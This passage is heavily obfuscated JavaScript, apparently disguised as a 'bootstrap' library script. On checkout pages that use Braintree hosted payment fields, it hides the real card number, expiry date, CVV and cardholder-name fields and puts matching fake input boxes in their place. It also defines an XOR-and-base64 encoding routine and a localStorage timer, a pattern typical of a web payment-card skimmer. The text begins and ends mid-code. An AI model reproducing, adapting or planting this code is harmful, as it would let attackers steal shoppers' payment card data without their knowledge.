l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var 